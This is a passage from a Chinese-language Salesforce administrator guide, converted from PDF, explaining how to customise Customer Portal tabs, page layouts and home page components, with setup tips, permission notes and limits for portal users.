







**6.** 单击保存 将所有更改保存为方案值。



提示**:** 当客户入口网站用户刷新浏览器时 可以看到这些更改。因此 建议在用户最不可能访问客户入口网 站的时间来更新入口网站颜色方案。



备注**:** 要自定义您的客户入口网站的页眉、页脚以及徽标 请参阅[启用客户入口网站登录和设置](#page-1047-0)第页1046。

相关链接 [设置您的客户入口网站](#page-1040-0) [自定义您的客户入口网站选项卡](#page-1056-0)

# <span id="page-1056-0"></span>自定义您的客户入口网站选项卡

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限 自定义客户入口网站选项卡 " " " " " " " 自定义应用程序"权限

您可以选择在 Salesforce 客户入口网站中显示的选项卡 以及自定义选项卡向入口网站用户显示的顺序

- 1. 单击设置 ► 自定义 ► 客户入口网站 ► 设置。
- **2.** 选择要自定义其选项卡的客户入口网站的名称。
- **3.** 单击自定义入口网站选项卡。
- **4.** 要添加或删除选项卡 请选择选项卡标题 单击添加或删除箭头 在"所选选项卡"框中添加或删除选项卡。要更改 选项卡的顺序 请在"所选选项卡"框中选择选项卡标题 然后单击向上或向下箭头。
- **5.** 此外 从默认着陆选项卡下拉列表中 可以选择当用户登录到您的入口网站时向他们显示的选项卡。
- **6.** 单击保存。

要使"Web"选项卡、"报表"选项卡、"文档"选项卡、"意见"选项卡或 Salesforce CRM Content 选项卡在客 户入口网站中可见 请使用上述步骤将其添加到入口网站 并在所有客户入口网站简档中将选项卡可见性设置更改为 默认开启。对于其他选项卡 您可以在简档级别上修改其默认入口网站可见性。有关详细信息 请参[阅创建和编辑简](#page-118-0) [档](#page-118-0) 第 页 117。



提示**:** 您可[以创建多个客户入口网站](#page-1045-0) 以便对具有相同简档的用户显示不同的选项卡 条件是只要简档对选项 卡上显示的每个对象有访问权限。

相关链接

[设置您的客户入口网站](#page-1040-0) 管理员设置指南 Salesforce [客户入口网站实施指南](http://na1.salesforce.com/help/doc/en/salesforce_customer_portal_implementation_guide.pdf) 在客户入口网站中启用 [Salesforce CRM Content](#page-1043-0)

# <span id="page-1057-0"></span>自定义您的客户入口网站页面

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



您可以用在 Salesforce 中自定义页面的方法自定义您的 Salesforce 客户入口网站页面 即 使用页面布局。

页面布局用于控制按钮、字段、S-Control、Visualforce、自定义链接和相关列表的布局和组织方式。它们也帮助确 定哪些字段可见、只读和必填。页面布局可以包括页面显示时在字段部分内呈现的 s-control 和 Visualforce 页面。您 可以控制 s-control 和 Visualforce 页面的大小 并确定是否显示标签和滚动条。

客户入口网站用户在登录到您的客户入口网站时可查看分配到其简档的布局。您可以为您的入口网站自定义以下对 象的页面布局

- 主页
- 任务
- 事件
- 个案
- 资产
- 客户
- 解决方案
- 联系人
- 自定义对象

自定义入口网站页面布局

要处理页面布局 请转至设置 ➤ 自定义 单击相应类型的记录 然后选择页面布局。有关详细信息 请参[阅管理页面布](#page-440-0) [局](#page-440-0) 第 页 439。



备注**:**

- 默认情况下 客户入口网站用户拥有对客户、联系人和资产的"读取"权限 因此 他们可以查看其客户名 可选择在入口网站上创建的个案的联系人和资产。
- 客户入口网站用户不能查看页面的标记区域 即使它包括在页面布局中也是如此。有关详细信息 请参[阅关](#page-1548-0) [于标记](#page-1548-0) 第 页 1547。

要处理自定义对象的页面布局 请单击设置 ▶ 创建 ▶ 对象 选择一个自定义对象 并从"页面布局"部分选择一种页 面布局。有关详细信息 请参[阅为自定义对象构建页面布局](#page-579-0) 第 页 578。

要在您的客户入口网站中显示自定义对象 您必须

• 在自定义对象上选中可用于客户入口网站复选框。除非选中了此复选框 否则您无法将入口网站简档分配给自定义 对象页面布局。有关修改此设置的信息 请参阅[定义自定义对象](#page-566-0) 第 页 565。

- 授予用户对于已分配给入口网站用户的简档上的自定义对象的权限。有关详细信息 请参阅[创建和编辑简档](#page-118-0)第页 117。
- 将自定义对象的选项卡添加到客户入口网站 以便客户入口网站用户访问它。有关详细信息 请参[阅自定义您的客](#page-1056-0) [户入口网站选项卡](#page-1056-0) 第 页 1055。

自定义 **Web** 选项卡、文档选项卡、报表选项卡、意见选项卡和 **Salesforce CRM Content** 选项卡

除了上述对象之外 您可以允许客户入口网站用户在登录您的客户入口网站时查看"Web"选项卡、"文档"选项 卡、"报表"选项卡、"意见"选项卡和 Salesforce CRM Content 选项卡 工作区、内容、订阅和贡献 。这些选项 卡没有可以自定义的页面布局。

- 要允许入口网站用户查看 Web 选项卡 仅需创建 Web 选项卡 并将其分配给客户入口网站简档。有关详细信息 请 参阅创建 Web [选项卡](#page-590-0) 第 页 589。
- 要允许入口网站用户杳看"文档"洗项卡 可授予客户入口网站用户对Salesforce"文档"洗项卡上包含您要杳看 的文件的文件夹的访问权限。有关详细信息 请参阅[什么是文档库](#page-1091-0) 第 页 1090以[及创建和编辑文件夹](#page-468-0) 第 页 467。
- 要允许入口网站用户杳看"报表"洗项卡 请授予入口网站用户对您 "Salesforce 报表"选项卡上文件夹 包含您 希望运行的报表 的访问权限 将您希望入口网站用户对其进行报告的对象上的组织范围默认共享模式设为"私 有" 并将入口网站用户分配给包含"运行报表"权限的简档。有关详细信息, 请参[阅什么是报表](#page-1354-0) 、[创建和编辑](#page-468-0) [文件夹](#page-468-0) 第 页 467[和设置您组织范围的默认共享模式](#page-156-0) 第 页 155。当您将"报表"选项卡添加到您的客户入口网站 时 入口网站用户将
	- 无法自定义报表或筛选器报表结果 它们只能运行报表。
	- 如果他们的简档包含"导出报表"权限 可以将报表导出至 Excel。
	- 没有对"未归档公共报表"和"我的个人自定义报表"文件夹的访问权限。
	- 如果他们运行包含他们无权查看的对象的报表 将会收到权限不足的错误。
- 要允许入口网站用户访问"意见"选项卡 创建一个激活并且已配置的 Salesforce CRM Ideas社区以便在入口网站 中显示。有关详细信息 请参阅[创建和编辑社区](#page-1178-0) 第 页 1177。

如果贵组织拥有"仅限意见入口网站"许可证 请隐藏客户入口网站中的"报表"选项卡。否则 您的客户入口网 站用户在单击"报表"选项卡时会收到一个"权限不足"消息。有关隐藏选项卡的信息 请参阅[自定义您的客户](#page-1056-0) [入口网站选项卡](#page-1056-0) 第 页 1055。

• 要允许入口网站用户访问 Salesforce CRM Content 请参阅在客户入口网站中启用 [Salesforce CRM Content](#page-1043-0) 第 页 1042。



重要事项**:** 如果您将"Web"选项卡、"报表"选项卡、"文档"选项卡或 Salesforce CRM Content 选项卡 添加到您的客户入口网站

- 对于入口网站简档 将这些选项卡的选项卡可见性设置为"默认打开" 以使入口网站用户可以浏览这些 选项卡。有关详细信息 请参阅[创建和编辑简档](#page-118-0) 第 页 117。
- 将"Web"选项卡、"文档"选项卡、"报表"选项卡或 Salesforce CRM Content 选项卡添加到您的客 户入口网站以使您的客户入口网站用户可以访问这些选项卡。有关详细信息 请参阅[自定义您的客户入口](#page-1056-0) [网站选项卡](#page-1056-0) 第 页 1055。

有关Salesforce客户入口网站页面的设置提示和常规信息 请参阅[客户入口网站页面的设置提示和注意事项](#page-1059-0)第页1058。

相关链接

[自定义您的客户入口网站的字体和颜色](#page-1053-0) [启用客户入口网站登录和设置](#page-1047-0) [设计主页选项卡页面布局](#page-463-0)

# <span id="page-1059-0"></span>客户入口网站页面设置技巧和注意事项

## 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

请考虑下面的有关 Salesforce 客户入口网站页面的设置技巧和常规信息

# 客户入口网站选项卡

只有以下对象在您的客户入口网站中可显示为选项卡

- 意见
- 主页
- 个案
- 报表
- 客户
- 联系人
- 解决方案
- Web 选项卡
- "文档"选项卡中的文档
- Salesforce CRM Content 选项卡 工作区、内容和订阅
- 自定义对象

向登录到您客户入口网站的入口网站用户显示的选项卡由用户简档上的选项卡设置以及自定义您的客户入口 网站的管理员决定。有关详细信息 请参[阅创建和编辑简档](#page-118-0) 第 页 117[和自定义您的客户入口网站选项卡](#page-1056-0) 第 页 1055。

客户入口网站用户不能查看页面的标记区域 即使它包括在页面布局中也是如此。

设置个案

- 设置客户入口网站时 复制个案的页面布局 个案布局 并将其重命名为入口网站个案布局。这使您能够轻松区 分内部用户的个案页面布局和入口网站用户的个案页面布局。
- 默认情况下 在客户入口网站中可以访问新的个案 但您可以在个案页面布局中包含在自助入口网站中可见复 选框 这样 就可以通过取消选中该复选框来避免显示个案。
- 在个案页面布局中不要选中显示个案电子邮件通知和默认显示个案电子邮件通知复选框。这些功能仅适用于 Salesforce 用户。
- 不要向已分配给入口网站简档的个案页面布局添加内部注释字段 因为入口网站用户可能会看到仅适用于 Salesforce 用户的注释。
- 如果您希望入口网站用户能够将个案与同其客户相关的资产关联起来 可将资产字段包含在个案页面布局 中。
- 将联系人姓名查找字段包含在个案页面布局中 这样 拥有"编辑"该字段权限的用户就可以将个案的联系人 更改为同一客户中的另一入口网站用户。
- 不要选中关闭个案页面布局中的显示解决方案信息部分、显示联系人通知复选框以及默认选取联系人通知复选 框复选框 因为其功能仅适用于 Salesforce 用户。
- 创建个案记录类型 以设置在您的客户入口网站登录的个案的个案来源选项列表字段的默认值。有关详细信 息 请参阅[创建记录类型](#page-437-0) 第 页 436。
- 对于在客户入口网站中使用的个案分配规则 在已分配给入口网站简档的个案页面布局上 选中显示个案分配 复选框和默认选取个案分配复选框复选框。入口网站用户在客户入口网站上无法看到这些复选框。请注意 在 创建和 编辑个案时 分配规则将触发。为了防止个案在入口网站用户编辑时自动被重新分配 请使用条件当 前用户用户类型包含客户入口网站添加一个规则条目并选择不再次分配用户复选框。有关详细信息 请参[阅设](#page-505-0) [置分配规则](#page-505-0) 第 页 504。
- 入口网站用户可以查看类型、状态、优先级和个案原因选项列表字段中的所有值 除非您创建的个案记录类型 包含独立于个案的选项列表值。有关详细信息 请参阅[管理记录类型](#page-436-0) 第 页 435。
- 您可以通过从个案页面布局删除提交和添加附件按钮以防止入口网站用户提交带有附件的个案。
	- **1.** 使[用增强页面布局编辑器](#page-442-0)编辑个案页面布局。
	- **2.** 单击布局属性。
	- **3.** 取消选中显示提交和添加附件按钮。
	- **4.** 单击确定。
	- **5.** 单击保存。

个案

- 入口网站用户无法编辑个案状态选项列表字段中的值。
- 入口网站用户可以编辑和删除其添加到个案中的附件 但不能编辑和删除由 Salesforce 用户添加到个案中的 附件。
- 入口网站用户无法使用个案详细信息页面中的删除和共享按钮。
- 个案自动回复规则不适用于由客户入口网站用户创建的个案。有关自动回复规则的详细信息 请参[阅设置自](#page-512-0) [动回复规则](#page-512-0) 第 页 511。
- 入口网站用户可以查看、搜索和创建个案的备注和附件。
- 创建个案时 如果出现以下情况 入口网站用户将绕过"建议解决方案"页面 直接进入其个案页面
	- 没有与该个案相匹配的相关建议解决方案
	- 用户通过单击提交并添加附件来创建个案

请注意 只有启用了建议的解决方案的组织才能使用这些解决方案。有关建议的解决方案的详细信息 请参阅 [什么是建议的解决方案](#page-1559-0) 第页1558。有关Salesforce客户入口网站用户如何直接从建议的解决方案自行关闭 其个案的详细信息 请参阅[启用客户入口网站登录和设置](#page-1047-0) 第 页 1046。

## 解决方案

- 入口网站用户无法使用解决方案的状态选项列表字段。
- 要使解决方案在客户入口网站中可见 不需要将解决方案的状态选项列表字段设置为"已审核" 如果在解决 方案中选中在自助入口网站上可见复选框 即可在客户入口网站中看到客户解决方案。
- 如果为您的组织启用[了解决方案类别](#page-1567-0) 那么 在您的客户入口网站中也可使用解决方案类别。未划分类别的解 决方案不会显示在您的客户入口网站的解决方案类别中 但会显示在您的入口网站的搜索视图和列表视图 中。
- 客户入口网站中不提[供顶级解决方案功能](#page-526-0) 但您可以在客户入口网站的主页中[创建链接](#page-461-0) 指向您的组织中最相 关的解决方案。

主页

• 可以在已分配给客户入口网站用户的主页布局中包含客户入口网站的欢迎组件 使得当用户登录到您的入口 网站时 会看到含有其姓名的欢迎消息 并能够更改其入口网站的用户名、密码、区域设置、语言、时区以及 联系人信息。当入口网站用户更改其自身信息时 其用户记录将更新 但其联系人记录不会自动使用这些更改 进行更新。有关定义主页组件和分配主页布局的详细信息 请参阅[自定义主页选项卡页面布局](#page-461-1) 第 页 460。

请注意 简档包含"已启用单点登录"权限的客户入口网站用户无法使用客户入口网站欢迎组件更改其用户 名。 .

- 当设计您的客户入口网站主页布局时 建议您添加以下组件 搜索、解决方案搜索、最近项目、客户入口网站 欢迎 以及一种可以在宽栏中包含您公司的标识的自定义 HTML 区域组件。
- 创建可以放在您的客户入口网站主页布局上的自定义组件 如指向自定义列表视图、特定文档以及前几个解 决方案的链接。有关详细信息 请参阅[定义主页选项卡组件](#page-461-0) 第 页 460。
- 自定义的组件名称不会在客户入口网站主页的宽栏部分显示。
- 您可以通过使用下面的 HTML 标记将注销链接置于页眉的任意位置 "<a href="/secur/logout.jsp">Logout</a>".有关页眉的详细信息 请参[阅启用客户入口网站登录和设置](#page-1047-0)第 页 1046。
- 建议您不要向您的客户入口网站主页布局中添加以下组件 因为这些组件适用于Salesforce用户 任务、日历、 产品搜索、最近项目、仪表板快照、消息与报警以及要批准的项目。

活动

- 无法将入口网站用户分配到活动。
- 入口网站用户可以杳看标记为在自助入口网站中可见且与其拥有查看权限的对象相关联的已完成任务和过去 的事件。

文档

确保没有将"文档"选项卡上您组织的任何内部文档放在入口网站用户可访问的文件夹中。有关详细信息 请 参阅[管理文件夹](#page-465-0) 第 页 464。

## 报表

- 如果入口网站用户的简档包括"运行报表"权限 则入口网站用户可以运行报表。
- 如果入口网站用户的简档包括"导出报表"权限 则入口网站用户可以导出报表。
- "报表选项"部分不会显示在入口网站用户的报表结果上 因为入口网站用户无法自定义报表结果。而且 "已生成图表"部分 包括编辑、大、中和小链接 不会显示在报表结果上。
- 入口网站用户的报表结果只包括他们有权访问的对象的链接。
- 入口网站用户只能报告在组织范围默认共享模式中设为"专用"的对象。有些对象 如解决方案 不包含在共 享模式中 无法由入口网站用户进行报告。有关详细信息 请参[阅设置组织范围的默认共享模式](#page-156-0) 第 页 155。
- 如果入口网站用户运行包含他们无权查看的对象的报表 会收到权限不足的错误。
- 默认情况下 包括入口网站用户在内的所有用户都可以查看报表文件夹。为防止入口网站用户查看报表文件 夹 请将报表文件夹的共享设置更新为"所有内部用户"用户组。有关详细信息 请参[阅管理文件夹](#page-465-0) 第 页 464。

## 自定义对象

- 如果取消选中某自定义对象的可用于入口网站复选框 该自定义对象将不再可通过客户入口网站来访问 且用 户对该自定义对象拥有的所有权限都将从入口网站简档中自动删除。如果再次选中自定义对象的可用于入 口网站复选框 则必须更新入口网站简档中该自定义对象的用户权限。
- 入口网站用户可以查看、搜索和创建自定义对象的备注和附件。

## 资产

- 入口网站用户无法对资产进行编辑。
- 入口网站用户仅能查看与其客户相关联的资产。
- 如果在个案页面布局中包含了资产查找字段 则只有入口网站用户才能看到资产。在个案详细信息页面中 入 口网站用户可以在资产字段中单击资产来查看该资产。
- 入口网站用户可以查看并搜索资产的附件。

### **Salesforce CRM Content**

- 具有 Salesforce CRM Content 功能许可证的入口网站用户可以执行其工作区权限所授予的任何任务。
- 具有"查看入口网站内容"用户权限的入口网站用户对 Salesforce CRM Content 仅有查看权限。
- 具有"创建工作区"用户权限的入口网站用户可以创建和管理工作区。

有关详细信息 请参阅启用[Salesforce CRM Content](#page-1043-0)  在客户入口网站中 第 页 1042。

## **Salesforce CRM Ideas**

有关设置信息 请参阅启用 [Salesforce CRM Ideas](#page-1045-1) 在客户入口网站中 第 页 1044。

## 客户

只有拥有委派客户入口网站用户管理员权限的用户才可以查看"客户"选项卡及其在您的客户入口网站中的 客户详细信息页。有关详细信息 请参[阅委派客户入口网站用户管理和入口网站超级用户](#page-1073-0) 第 页 1072。

## 联系人

只有拥有委派客户入口网站用户管理权限的用户才可以查看其客户的联系人。有关详细信息 请参[阅委派客户](#page-1073-0) [入口网站用户管理和入口网站超级用户](#page-1073-0) 第 页 1072。

只有拥有"入口网站超级用户"权限的用户才可以在您的客户入口网站中查看"联系人"选项卡和编辑联系 人详细信息页。有关详细信息 请参[阅委派客户入口网站用户管理和入口网站超级用户](#page-1073-0) 第 页 1072。

## 相关链接

[自定义您的客户入口网站页面](#page-1057-0)

# 客户入口网站设置限制

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

您在Salesforce客户入口网站中可以创建的项目的最大数量记入您的组织的版本所确定的总体[应用程序设置极限](#page-768-0)内。 下表列出了直接应用于您的客户入口网站的其他限制。





备注**:** 有关可以为您的组织启用的客户入口网站数量的信息 请联系 salesforce.com。

# 相关链接 [设置您的客户入口网站](#page-1040-0)

# <span id="page-1064-0"></span>管理客户入口网站用户

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

